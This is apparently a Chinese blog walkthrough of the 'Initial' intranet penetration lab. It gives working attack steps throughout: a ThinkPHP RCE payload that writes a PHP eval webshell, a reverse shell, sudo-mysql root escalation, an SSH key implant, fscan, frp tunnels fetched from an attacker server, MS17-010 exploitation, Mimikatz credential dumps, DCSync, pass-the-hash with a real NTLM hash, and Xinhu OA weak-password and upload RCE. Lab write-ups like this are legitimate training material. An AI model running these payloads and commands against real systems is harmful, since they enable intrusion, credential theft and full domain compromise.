靶标介绍:

Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。

payload:

http://39.xx.xx.xx/index.php?s=captcha

POST:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E' >1231.php

此时已写入成功

拿到权限进行主机信息收集

运行

curl ip.sb

发现目标出网 ,准备反弹shell

去 https://www.revshells.com/ 生成下反弹shell



反弹成功

sudo -l 查看到 可以 NOPASSWD执行 mysql

mysql是可以执行系统命令的,我们可以用此方法提权到root

sudo /usr/bin/mysql -e '\! bash -i'

cat /root/flag/flag01.txt

于是便拿到了第一个flag

flag01: flag{60b53231-



netstat -ntpl发现目标开启了ssh

于是我们可以在不修改ssh密码的情况下 写入公钥进行远程ssh

生成rsa密钥

ssh-keygen -t rsa

于是将生成id_rsa.pub写入到目标.ssh目录下并命名为authorized_keys

echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC09OeRl9NEQd/QfCp6aYdQN8wBXJxfZT93KHLaHkA5QghDSYnIzLtQROGZNmRaqyd3hasL0hIC9GKxsaC8JLo0ntUe7RQRyfDGnO00j6V7eqi7kzHgxg0Kjpuz5O0wtbmQz6Ibr7KquI0y/770OE1Ma68aTNXxhDY3/zoji5BnBSre+JvPrNiQlJW2fS6MjAz3xZ4T/cJ55LEIQHoJrsUx1xzu6dzlnYlWwPQsh9Ca59xzpecRagkVxCLX2q6fU6edh7M0sP11XT+lqPye0J/x7jN9ChY70BjZrAYsP2CmmU93yHWrV7sT2yBfpq5QPBTjyz/N+D7xLi8ZKEO4jzWS1E0ll0DOvwrKS11+g6Jfx3bPINOoteUcCM0wLl58drov91PIlRlPD5q1e/j5ngfKYZ4gUSzFgXxMQySa7D8zqX5w9OpxeYO2Og2uE6eYGE7Y7a9inaRvI2dfcPpa8YlMhz+wvJ5yKM9oewFCz9qaS6KWBVmdoxtCEFakbGRvT6c= ubuntu@VM-20-4-ubuntu' >>authorized_keys

成功的登录

wget https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -O fscan

下载fscan进行内网扫描

start infoscan

(icmp) Target 172.22.1.15 is alive

(icmp) Target 172.22.1.2 is alive

(icmp) Target 172.22.1.18 is alive

(icmp) Target 172.22.1.21 is alive

[*] Icmp alive hosts len is: 4

172.22.1.18:80 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.18:3306 open

172.22.1.2:88 open

172.22.1.21:445 open

172.22.1.18:445 open

172.22.1.2:445 open

172.22.1.21:139 open

172.22.1.18:139 open

172.22.1.2:139 open

172.22.1.21:135 open

172.22.1.18:135 open

172.22.1.2:135 open

[*] alive ports len is: 14

start vulscan

[*] NetInfo:

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] NetInfo:

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[*] NetInfo:

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[*] WebTitle: http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin

[*] NetBios: 172.22.1.2 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[+] 172.22.1.21 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] NetBios: 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] NetBios: 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600

[*] WebTitle: http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login

[*] WebTitle: http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

[+] http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1

使用frp代理 搭建socks5隧道进入内网

项目地址:https://github.com/fatedier/frp

client-frpc.ini:

[common]

server_addr = 175.xxx.xxx.xxx

server_port = 7000

[socks_proxy]

type = tcp

remote_port =8886

plugin = socks5

server-frps.ini:

[common]

bind_port = 7000

公网上用python开启服务器

python3 -m http.server 8081

用wget传入 目标

wget 175.xx.xx.xx:8081/frpc

wget 175.xx.xx.xx:8081/frpc.ini

chmod +x frpc

./frpc -c ./frpc.ini

server 端

./frps -c ./frps.ini

下载代理工具准备连入目标内网

我这里用的是Proxifier

Proxifier官网:https://www.proxifier.com/

代理规则就按他目标的网卡填

根据上面扫到的内容

有个ms17-010

我们先看这个

代理搭建好后可以直接在本地使用msf进行攻击

这里一定要注意

set payload windows/x64/meterpreter/bind_tcp

因为我的攻击端不在公网在内网,无法反弹,只能使用bind去连接

利用成功

抓密码

load kiwi

creds_all

msv credentials

===============

Username Domain NTLM SHA1

-------- ------ ---- ----

XIAORANG-WIN7$ XIAORANG a6c523c572328ef6e6774897553e267d aef8b7c819cf76cc1f1378ac6d766705ad7666fa

本机上有个域内机器账户

也是说system权限,具备访问域控的能力

上bloodhound进行域内信息收集

上传 SharpHound.exe

SharpHound.exe -c all

收集信息

收集完成之后会生成到本地

download C:/20230711170201_BloodHound.zip

上传后打开我们可以看到这台 WIN7是有权限DCSync的

比较巧的是打进去的win7就是这台

ipconfig /all拿到 domain域名

xiaorang.lab

使用

kiwi_cmd lsadump::dcsync /all /csv

即可dump所有用户hash

使用wmiexec访问 域控

impacket-wmiexec xiaorang.lab/administrator@172.22.1.2 -hashes :10cf89a850fb1cdbe6bb432b859164c8

拿到了第三个flag

flag03: e8f88d0d43d6}

内网还一个信呼OA

可以从web打进去,也可以直接用我们获取到的管理员hash进行登录

impacket-wmiexec xiaorang.lab/administrator@172.22.1.18 -hashes :10cf89a850fb1cdbe6bb432b859164c8

拿下第二个flag

flag02: 2ce3-4813-87d4-

域内也就这三个,拼接之后如下

flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}

紧接着我们继续来看看信呼的web怎么打

弱口令直接进入后台

admin

admin123

找一处地方上传

获取他的id

上传之后留意他的id以及他的filepath

先生成缓存

http://172.22.1.18/task.php?m=qcloudCos|runt&a=run&fileid={id}

然后在访问

http://172.22.1.18/{filepath}.php即可RCE



这个web还一个打法是phpmyadmin

访问路径/phpmyadmin

账号密码 root root

就是最基础的phpmyamin 日志 getshell

绝对路径可以通过信呼拿到

http://172.22.1.18/?p=basejm_

方法很多,较为基础,这里就不展开讲解了

392

392

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?